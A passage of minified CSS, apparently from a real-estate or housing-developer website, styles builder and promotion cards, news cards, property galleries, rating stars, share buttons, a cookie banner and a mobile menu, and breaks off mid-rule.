.button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{display:block;text-decoration:none;width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;padding-top:55.15%;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{z-index:2}.news-card__images,.news-card__images:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.news-card__images:after{content:"";z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(1%,transparent),color-stop(58%,transparent),color-stop(59%,rgba(0,0,0,.01)),color-stop(73%,rgba(0,0,0,.12)),to(rgba(0,0,0,.32)));background:linear-gradient(180deg,transparent 0,transparent 1%,transparent 58%,rgba(0,0,0,.01) 59%,rgba(0,0,0,.12) 73%,rgba(0,0,0,.32));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card__link:hover{color:rgba(19,52,127,.7)}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent;text-decoration:none}.media-card__link:active{color:rgba(19,52,127,.5)}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__main--vertical-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item__img,.media-item__main--vertical-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout .building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__cover-link{position:absolute;outline:none;top:0;left:0;right:0;bottom:0;z-index:1;display:block;background-size:cover;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__frame-reviews{display:-webkit-box;display:-ms-flexbox;display:flex;width:100vw;height:100vh;padding:0}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set .button{width:100%}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden}.building-view__img{position:relative;outline:none}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__img--centered img{display:block;margin:0 auto}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__link{display:block;overflow:hidden}.building-view__link img{display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view__link img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:55vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:2.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;max-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view .confirm{padding-left:6px;padding-right:6px}.building-view__top{min-height:38px}.building-view__info{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.complex-layout .building-view__info{color:#80848d}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image{min-width:40px}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;padding:5px;margin:0 -5px}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active{font-weight:600;color:#305be4;cursor:default}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.building-view__title--plan,.media-item__title--plan{padding-right:30px}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.share--inline .share__wrap,.share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex}.share--inline .share__wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{position:relative;z-index:10}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 